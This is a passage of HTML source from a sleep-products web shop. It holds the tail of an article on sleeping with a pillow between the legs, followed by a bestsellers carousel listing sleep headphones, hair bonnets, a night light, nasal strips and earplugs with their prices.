swelling, numbness, and other issues. By placing a pillow between your legs, you can help to keep your blood vessels open and improve your blood circulation. This can help to keep your body healthy and reduce the risk of problems.\nBetter sleep quality\nOverall, sleeping with a pillow between your legs can improve the quality of your sleep. The pillow provides support and comfort, which can help you to fall asleep more easily and stay asleep throughout the night. This can lead to better overall sleep quality, which can have numerous benefits for your physical and mental health.\nIn conclusion, there are many benefits to sleeping with a pillow between your legs. This simple yet effective sleeping position can improve spinal alignment, reduce pressure on joints, improve circulation, and improve sleep quality. So next time you hit the hay, consider giving this sleeping position a try!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/sleep-dreams.com.au"
    },
    "headline": "The Benefits of Sleeping with a Pillow Between Your Legs",
    
    
      "image": [
        "https:\/\/sleep-dreams.com.au\/cdn\/shop\/articles\/pillow-between-legs-for-sleep.png?v=1670926571\u0026width=1920"
      ],
    
    "datePublished": "2022-12-13T21:16:10Z",
    "dateCreated": "2022-12-13T21:16:11Z",
    "author": {
      "@type": "Person",
      "name": "Kristen Glebe"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Sleep Dreams Online"
    }
  }
</script>


</section><section id="shopify-section-template--18417063395515__featured_collection_atnkmk" class="shopify-section section"><link rel="stylesheet" href="//sleep-dreams.com.au/cdn/shop/t/38/assets/template-collection.css?v=131127499998367489021764726445" media="print" onload="this.media='all'"><noscript><link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/template-collection.css?v=131127499998367489021764726445" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18417063395515__featured_collection_atnkmk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--18417063395515__featured_collection_atnkmk .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18417063395515__featured_collection_atnkmk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--18417063395515__featured_collection_atnkmk .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--18417063395515__featured_collection_atnkmk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--18417063395515__featured_collection_atnkmk color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--18417063395515__featured_collection_atnkmk section-template--18417063395515__featured_collection_atnkmk-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--18417063395515__featured_collection_atnkmk center
    
    h1  
    
    
    
    
    
      title-with-highlight-1--handwritten-underline
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    
      --highlight-1--handwritten-underline-color: #02b49c;
      
      --highlight-1--handwritten-underline-stroke-width: 18;
      --highlight-1--handwritten-underline-stroke-position: 60%;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Shop &lt;strong&gt;Bestsellers&lt;/strong&gt;"
  
>
  
  
  Shop 
  

  
    
    <strong class="line-1">
      
      
      Bestsellers

      

      
          <svg
    class="icon icon-basic-underline"
    viewBox="-400 -55 730 60"
    stroke="currentColor" 
    fill="none"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    preserveAspectRatio="none"
>
    <path stroke-linecap="round" stroke-width="30" pathLength="1" d="m -383.25 -6 c 55.25 -22 130.75 -33.5 293.25 -38 c 54.5 -0.5 195 -2.5 401 15"></path>
</svg>
        
    </strong>
    
  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Deluxe Sleep Mask with headphones with award badges for technology product of the year in light grey colour"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7840908705979-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/sleepsoftly-deluxe-sleep-mask-with-headphones"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7840908705979"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7840908705979 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7840908705979"
                >
                  SleepSoftly™ Deluxe Bluetooth Sleep Headphones
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7840908705979"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7840908705979"
            
          >
            
              <a
                href="/products/sleepsoftly-deluxe-sleep-mask-with-headphones"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7840908705979"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7840908705979 Badge-template--18417063395515__featured_collection_atnkmk-7840908705979"
              >
                SleepSoftly™ Deluxe Bluetooth Sleep Headphones
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--18417063395515__featured_collection_atnkmk-7840908705979"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black sleep dreams silkett sleeping hair bonnet protect hair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7904079773883-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/silkett-premium-100-mulberry-silk-hair-bonnet"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7904079773883"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7904079773883 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7904079773883"
                >
                  Silkett™ Premium - 100% Pure Mulberry Silk Hair Bonnet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7904079773883"
            
          >
            
              <a
                href="/products/silkett-premium-100-mulberry-silk-hair-bonnet"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7904079773883"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7904079773883 Badge-template--18417063395515__featured_collection_atnkmk-7904079773883"
              >
                Silkett™ Premium - 100% Pure Mulberry Silk Hair Bonnet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965 1024w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pear Night Light - Soft Touch - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7722770366651-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/pear-night-light-soft-touch"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7722770366651"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7722770366651 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7722770366651"
                >
                  Pear Night Light - Soft Touch
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7722770366651"
            
          >
            
              <a
                href="/products/pear-night-light-soft-touch"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7722770366651"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7722770366651 Badge-template--18417063395515__featured_collection_atnkmk-7722770366651"
              >
                Pear Night Light - Soft Touch
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $44.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $44.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NazaStrips™ - 30 x Anti-Snoring Nasal Strips"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7794869993659-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/nazastrips-30-x-anti-snoring-nasal-strips"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7794869993659"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7794869993659 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7794869993659"
                >
                  NazaStrips™ - 30 x Anti-Snoring Nasal Strips
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7794869993659"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7794869993659"
            
          >
            
              <a
                href="/products/nazastrips-30-x-anti-snoring-nasal-strips"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7794869993659"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7794869993659 Badge-template--18417063395515__featured_collection_atnkmk-7794869993659"
              >
                NazaStrips™ - 30 x Anti-Snoring Nasal Strips
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $15.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $15.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $19.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--18417063395515__featured_collection_atnkmk-7794869993659"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SnoozeCircles™ - Silicone Earplugs for Sleeping"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7882328637627-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/snoozecircles-silicone-earplugs-for-sleeping"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7882328637627"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7882328637627 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7882328637627"
                >
                  SnoozeCircles™ - Silicone Earplugs for Sleeping
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7882328637627"
            
          >
            
              <a
                href="/products/snoozecircles-silicone-earplugs-for-sleeping"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7882328637627"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7882328637627 Badge-template--18417063395515__featured_collection_atnkmk-7882328637627"
              >
                SnoozeCircles™ - Silicone Earplugs for Sleeping
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039 800w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black satin Hair bonnet for sleep with wide brim"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7781139382459-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/silkett-satin-hair-bonnet-for-sleep"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7781139382459"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7781139382459 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7781139382459"
                >
                  Satinett™ - Silky Satin Hair Bonnet / Sleeping Cap
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
